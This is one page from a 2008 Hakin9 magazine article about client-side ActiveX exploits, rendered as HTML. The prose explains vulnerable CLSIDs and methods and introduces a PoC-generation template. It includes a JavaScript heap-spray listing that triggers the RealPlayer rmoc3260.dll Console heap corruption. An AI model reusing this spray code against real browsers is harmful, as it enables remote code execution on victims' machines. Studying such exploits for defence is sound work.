
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 21px "Formula Serial Pl";color:#ac003e;scale:1.1 1}
.BODY_TEXT{font:200 13.5px/19.2px "Formula Serial Pl";letter-spacing:.015em;color:#000}
.BODY1_WS{font:200 13.5px/19.2px "Formula Serial Pl";letter-spacing:.01em;color:#000}
.HANGING1{font:200 13.5px/19.2px "Formula Serial Pl";letter-spacing:.015em;color:#000}
.PODPIS{font:italic 200 13.5px "Formula Serial Pl";letter-spacing:.01em;color:#000}
.HANGING_WS{font:200 13.5px "Formula Serial Pl";letter-spacing:.01em;color:#000}
.BODY_TEXT-2{font:12px/19.2px "Courier New";letter-spacing:-.02em;color:#000}
.LISTING_BODY_CODE{font:10.5px/15px "Courier New";color:#000;scale:.9 1}
.LISTING_BODY_CODE_WS{font:10.5px "Courier New";color:#000;scale:.9 1}
.t2{font:300 10.5px "Formula Serial Pl";color:#000}
.t3{font:500 10.5px "Formula Serial";color:#000}
.s1{font-family:"Formula Serial Pl";font-weight:200;font-size:13.5px}
.s2{font-style:italic}
.s3{font-family:"Courier New";font-weight:400;font-size:12px}
.s4{font-weight:800;font-style:normal;color:#ac003e}
.s5{color:#772731}
.s6{font-weight:700;color:#36a7e9}
.s7{font-weight:700}
</style>
<div class="page">
<div style="left:0;top:0;width:893px;height:94px;background:#d6d6d6"></div>
<svg style="left:829px;top:1220px;width:1px;height:19px"></svg>
<img style="left:335px;top:564px;width:513px;height:248px">
<div style="left:333px;top:562px;width:517px;height:252px;border:1px solid #000"></div>
<img style="left:335px;top:419px;width:513px;height:104px">
<p class="BODY_TEXT" style="left:64px;top:131px;width:247px">local software runs is one way to exploit the client software. Stack-overflow and heap-overflow are two types of buffer overflows. ActiveX exploits targeting Media Player, Adobe, iTunes, Real player, e-mail, Instant Messenger and various other ActiveX based software plug-ins, Firefox, Internet Explorer and various other applications that run on the local system.<br>Let us now look at a sample exploit<br>in Figure 5 (Courtesy: milw0rm.com, shinnai).</p>
<p class="BODY_TEXT" style="left:64px;top:361px;width:228px;text-indent:21px">As discussed before, the two components that are most important for the above exploit to run is the CLSID and the vulnerable method. In this case,</p>
<p class="BODY_TEXT-2" style="left:64px;top:439px;width:229px">clsid:405DE7C0-E7DD-11D2-92C5-<br>00C0F01F77C<span class="s1">1 and .</span>Initialize <span class="s1">are the</span></p>
<p class="BODY_TEXT" style="left:64px;top:475px;width:249px">vulnerable components. Let us now see a buffer overflow (heap-overflow) sample of a client-side exploit. Real Player rmoc3260.dll ActiveX Control Remote Code Execution Exploit(Heap Corruption).</p>
<p class="BODY_TEXT" style="left:64px;top:571px;width:225px;text-indent:21px">Listing 4, shows the shellcode used in this exploits. This shellcode has been taken from Metasploit (Courtesy: <span class="s2">www.metasploit.com</span>).</p>
<p class="BODY_TEXT" style="left:64px;top:648px;width:249px;text-indent:21px">The following code snippet is part of the above exploit, where this part of the code specifies the block length, and performs the heap memory overflow and in turn<br>calls the shellcode.</p>
<p class="BODY_TEXT" style="left:64px;top:743px;width:238px;text-indent:21px">Figure 6 shows the final part of the code that specifies the vulnerable ActiveX class along with the object that maps with the above code snippet in calling the vulnerable method <span class="s3">.Console</span>.</p>
<p class="BODY_TEXT" style="left:64px;top:839px;width:238px;text-indent:21px">Now that we have seen the Denial of Service, buffer overflow and other generic ActiveX exploit samples, let us blend in the core values of all the above to form a client-side exploit template. Metasploit is an industry standard exploit development framework.</p>
<p class="BODY_TEXT" style="left:64px;top:973px;width:243px;text-indent:21px">Now, we will be looking at a tool<br>that helps analysts to generate Proof&shy;of-Concept (PoC) from the vulnerable methods with their corresponding class ID or program ID. All that an analyst requires to have is the vulnerable data and choose the stuff he or she wishes to use from the template and boom, a PoC will be created in few seconds. Let us now consider the various components that are required for creating a simple client-side PoC. We will break this into two:</p>
<p class="HANGING_WS" style="left:333px;top:131px;width:248px">• Components that the user should have;</p>
<p class="HANGING1" style="left:354px;top:150px;width:193px;text-indent:-21px">• Components that the user should choose</p>
<p class="BODY1_WS" style="left:333px;top:208px;width:199px">Components that user should have includes:</p>
<p class="HANGING_WS" style="left:333px;top:265px;width:126px">• Vulnerable ActiveX</p>
<p class="HANGING1" style="left:354px;top:284px;width:212px;text-indent:-21px">• Vulnerable Method(s) (there could be several vulnerable methods within a single ActiveX plugin)</p>
<p class="BODY1_WS" style="left:333px;top:361px;width:240px">Components that the user should choose includes,</p>
<h1 class="t1" style="left:608px;top:59px;width:222px">CLIENT-SIDE EXPLOITS</h1>
<p class="HANGING_WS" style="left:602px;top:131px;width:172px">• Shellcode (for payload); or</p>
<p class="HANGING1" style="left:624px;top:150px;width:226px;text-indent:-21px">• Operating System program (to perform privilege escalation)</p>
<p class="BODY1_WS" style="left:602px;top:208px;width:247px">All these components have been discussed in the above examples, and hence let us now examine the template.<br>We have no working model at the moment, though we can throw in some PHP logic for some of our readers who intend to try it out themselves. Figure 7, shows the sample template model. Whatever we have seen above will be in this template in the left pane and whatever is generated based on</p>
<p class="PODPIS" style="left:333px;top:533px;width:457px"><span class="s4">Figure 6.</span> Class ID of Real Player rmoc3260.dll ActiveX Control Heap Corruption</p>
<p class="PODPIS" style="left:333px;top:820px;width:336px"><span class="s4">Figure 7.</span> Client-side PoC generation framework (template)</p>
<p class="PODPIS" style="left:346px;top:865px;width:274px"><span class="s4">Listing 1.</span> Vulnerable ActiveX class and method</p>
<p class="LISTING_BODY_CODE_WS" style="left:414px;top:899px;width:254px">var bigblock = unescape(<span class="s5">"%u0C0C%u0C0C"</span>);</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:912px;width:128px">var headersize = 20;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:927px;width:304px">var slackspace = headersize + shellcode1.length;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:942px;width:367px"><span class="s6">while</span> (bigblock.length &lt; slackspace) bigblock += bigblock;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:957px;width:304px">var fillblock = bigblock.substring(0,slackspace);</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:972px;width:398px">var block = bigblock.substring(0,bigblock.length - slackspace);</p>
<p class="LISTING_BODY_CODE" style="left:474px;top:987px;width:357px;text-indent:-60px"><span class="s6">while</span> (block.length + slackspace &lt; 0x40000) block = block + block + fillblock;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1017px;width:159px">var memory = new Array();</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1032px;width:373px"><span class="s6">for</span> (i = 0; i &lt; 400; i++){ memory[i] = block + shellcode1 }</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1047px;width:83px">var buf = '';</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1062px;width:329px"><span class="s6">while</span> (buf.length &lt; 32) buf = buf + unescape(<span class="s5">"%0C"</span>);</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1077px;width:71px">var m = '';</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1092px;width:102px">m = obj.Console;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1107px;width:115px">obj.Console = buf;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1122px;width:102px">obj.Console = m;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1137px;width:102px">m = obj.Console;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1152px;width:115px">obj.Console = buf;</p>
<p class="LISTING_BODY_CODE" style="left:414px;top:1167px;width:102px">obj.Console = m;</p>
<p class="t2" style="left:750px;top:1226px;width:75px">6/2008 <span class="s7">HAKIN9</span></p>
<p class="t3" style="left:838px;top:1227px;width:13px">21</p>
</div>
